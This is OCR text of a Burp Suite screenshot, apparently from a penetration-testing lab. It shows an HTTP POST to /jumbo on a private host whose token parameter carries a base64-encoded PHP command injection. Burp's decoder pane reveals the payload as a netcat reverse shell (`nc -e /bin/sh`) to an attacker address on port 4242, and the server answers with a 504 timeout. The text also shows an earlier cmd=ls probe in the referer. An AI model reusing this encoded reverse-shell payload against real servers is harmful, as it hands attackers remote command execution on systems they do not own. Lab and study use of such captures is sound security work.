 Request
Pretty Raw Hex Hackvertor \n
1 POST /jumbo HTTP/1.1
2 Host: 192.168.56.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://192.168.56.5
10 Connection: close
11 Referer: http://192.168.56.5/jumbo?cmd=ls
12 Cookie: PHPSESSID=amrb8fohn18ogge7rj88m9d715;
PHPJSTYLE=
background-color%3A+%2300FF00%21important%3B
13 Upgrade-Insecure-Requests: 1
14
15 text=EDELWEISS&token=
JHRleHQgPSBgbmMgLWUgL2Jpbi9zaCAxMC4wLjIuMTUgNDI
0MmA7Cg%3d%3d
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
2 Server: nginx/1.6.2
3 Date: Tue, 09 May 2023 15:11:52 GMT
4 Content-Type: text/html
5 Content-Length: 182
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
Search... 0 matches
Inspector
Selection 60
Selected text
JHRleHQgPSBgbmMgLWUgL2Jpbi9zaCAxMC4wLjIuMT
UgNDI0MmA7Cg%3d%3d
Decoded from: URL encoding
JHRleHQgPSBgbmMgLWUgL2Jpbi9zaCAxMC4wLjIuMT
UgNDI0MmA7Cg==
Decoded from: Base64
$text = `nc -e /bin/sh 10.0.2.15 4242`; \n
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Done 338 bytes | 60 100 millis